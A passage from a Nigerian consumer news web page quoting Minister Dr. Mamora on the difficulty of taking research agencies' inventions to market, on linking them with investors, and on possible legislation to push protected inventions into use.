<p><strong>Core challenges in taking research outputs to markets </strong></p>
<p>As regards what his Ministry had done with previous research outputs, Dr. Mamora said: “What do we do with all these inventions? It’s a question that we have also been pondering about.</p>
<p>&#8220;It will interest you that virtually, all our agencies have come up with one invention or the other.&#8221;</p>
<p>The Minister declared that &#8220;the challenge has always been taking these research outputs to the market.</p>
<p>&#8220;Until and unless we are able to take them to the market, we would not be seen to have been able to do something.”</p>
<p><strong>Going forward</strong></p>
<p>The Minister said what “we need to do more in terms of having that handshake between research institutions and market through investors and those who are interested  – people that move around with their capital and would want to invest.</p>
<p>“So, it’s a challenge that we know we are still facing, which we will need to do more.&#8221;</p>
<p>He as well noted: “We have so many outputs that are still gathering dust in shelves in various agencies.</p>
<p>&#8220;So, what we are doing is to continue to engage and have fora for these engagements.”</p>
<p>Mamora also emphasised the need for people to be aware of the inventions and desire them.</p>
<p>“We are also looking at how we can compel, as it were, a little bit of legislation that once these things are available.</p>
<p>&#8220;Particularly, if they are protected, we can just push them to the market,&#8221; he added.<section id="heateor_sss_sharing-2" class="widget widget_heateor_sss_sharing amr_widget"><div class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://consumerconnectng.com/28282'><h4 class="widget-title">Kindly Share This Story</h4><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fconsumerconnectng.com%2F28282" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Consumerism%3A%20Nigeria%20seeks%20ban%20on%20imported%20products%20to%20protect%20indigenous%20inventions%2C%20boost%20production%20https%3A%2F%2Fconsumerconnectng.com%2F28282" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fconsumerconnectng.com%2F28282" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a class="heateor_sss_email" href="https://consumerconnectng.com/28282" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Consumerism%3A%20Nigeria%20seeks%20ban%20on%20imported%20products%20to%20protect%20indigenous%20inventions%2C%20boost%20production').replace('&amp;', '%26') + '&amp;body=https%3A%2F%2Fconsumerconnectng.com%2F28282', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Consumerism%3A%20Nigeria%20seeks%20ban%20on%20imported%20products%20to%20protect%20indigenous%20inventions%2C%20boost%20production&amp;url=https%3A%2F%2Fconsumerconnectng.com%2F28282" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fconsumerconnectng.com%2F28282&amp;text=Consumerism%3A%20Nigeria%20seeks%20ban%20on%20imported%20products%20to%20protect%20indigenous%20inventions%2C%20boost%20production" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a></div><div class="heateorSssClear"></div></div></section></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://consumerconnectng.com/28282'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Kindly share this story</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fconsumerconnectng.com%2F28282" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Consumerism%3A%20Nigeria%20seeks%20ban%20on%20imported%20products%20to%20protect%20indigenous%20inventions%2C%20boost%20production%20https%3A%2F%2Fconsumerconnectng.com%2F28282" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fconsumerconnectng.com%2F28282" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://consumerconnectng.com/28282" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Consumerism%3A%20Nigeria%20seeks%20ban%20on%20imported%20products%20to%20protect%20indigenous%20inventions%2C%20boost%20production').replace('&', '%26') + '&body=https%3A%2F%2Fconsumerconnectng.com%2F28282', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Consumerism%3A%20Nigeria%20seeks%20ban%20on%20imported%20products%20to%20protect%20indigenous%20inventions%2C%20boost%20production&url=https%3A%2F%2Fconsumerconnectng.com%2F28282" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fconsumerconnectng.com%2F28282&text=Consumerism%3A%20Nigeria%20seeks%20ban%20on%20imported%20products%20to%20protect%20indigenous%20inventions%2C%20boost%20production" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://consumerconnectng.com/28279" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title text-large">Hilda Baci: Officials reviewing evidence to affirm Nigerian&#8217;s efforts &#8211;Guinness World Records</span></a></div><div class="nav-next"><a href="https://consumerconnectng.com/28286" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title text-large">Why Nigeria approves 37 new universities: NUC</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
		<section id="search-4" class="widget widget_search">
		<form role="search" class="sidebar-search-form" action="https://consumerconnectng.com/">
            <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
            </label>
            <button type="submit" class="search-submit" >
                <svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
                    <path id="svg-search" fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
                </svg>
            </button>
        </form></section><section id="media_video-2" class="widget widget_media_video"><h4 class="widget-title">COMPUTERISE NIGERIA INITIATIVE</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-28282-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4?_=1" /><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4?_=1" /><a href="https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4">https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4</a></video></div></section><section id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">ADVERTISEMENT</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-28282-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v?_=2" /><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v?_=2" /><a href="https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v">https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v</a></video></div></section><section id="media_image-19" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://statehouse.gov.ng/"><img width="400" height="560" src="https://consumerconnectng.com/wp-content/uploads/2025/06/Bola-Ahmed-Tinubu-Administration-at-2-400X560-cc.png" class="image wp-image-43130  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://consumerconnectng.com/wp-content/uploads/2025/06/Bola-Ahmed-Tinubu-Administration-at-2-400X560-cc.png 400w, https://consumerconnectng.com/wp-content/uploads/2025/06/Bola-Ahmed-Tinubu-Administration-at-2-400X560-cc-214x300.png 214w" sizes="(max-width: 400px) 100vw, 400px" /></a></section><section id="media_image-20" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://konga.com"><img width="400" height="560" src="https://consumerconnectng.com/wp-content/uploads/2025/07/KongaFM-Radio-Advert-400-X-560-cc.png" class="image wp-image-43511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ADVERTISEMENT" decoding="async" srcset="https://consumerconnectng.com/wp-content/uploads/2025/07/KongaFM-Radio-Advert-400-X-560-cc.png 400w, https://consumerconnectng.com/wp-content/uploads/2025/07/KongaFM-Radio-Advert-400-X-560-cc-214x300.png 214w" sizes="(max-width: 400px) 100vw, 400px" /></a></section><section id="media_image-15" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://www.ncc.gov.ng/"><img width="543" height="768" src="https://consumerconnectng.com/wp-content/uploads/2023/09/NCC-Advert-Advertorial-768X543.png" class="image wp-image-30425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/NCC-Advert-Advertorial-768X543.png 543w, https://consumerconnectng.com/wp-content/uploads/2023/09/NCC-Advert-Advertorial-768X543-212x300.png 212w" sizes="(max-width: 543px) 100vw, 543px" /></a></section><section id="media_image-9" class="widget widget_media_image"><a href="https://nerc.gov.ng/"><img width="345" height="345" src="https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc.png" class="image wp-image-41245  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc-150x150.png 150w" sizes="(max-width: 345px) 100vw, 345px" /></a></section><section id="media_image-17" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://www.accessbankplc.com/"><img width="360" height="360" src="https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc.png" class="image wp-image-39763  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc.png 360w, https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc-150x150.png 150w" sizes="(max-width: 360px) 100vw, 360px" /></a></section><section id="media_image-18" class="widget widget_media_image"><a href="https://dl4all.nitda.gov.ng/"><img width="345" height="345" src="https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc.png" class="image wp-image-42358  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc-150x150.png 150w" sizes="(max-width: 345px) 100vw, 345px" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="https://consumerconnectng.com/complaints-2/"><img width="750" height="400" src="https://consumerconnectng.com/wp-content/uploads/2019/12/how-to-deal-with-customer-complaints-750x400-1.jpg" class="image wp-image-205  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://consumerconnectng.com/wp-content/uploads/2019/12/how-to-deal-with-customer-complaints-750x400-1.jpg 750w, https://consumerconnectng.com/wp-content/uploads/2019/12/how-to-deal-with-customer-complaints-750x400-1-300x160.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a></section><section id="media_image-3" class="widget widget_media_image"><a href="https://consumerconnectng.com/advertisement-rates/"><img width="345" height="345" src="https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc.png" class="image wp-image-47865  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" 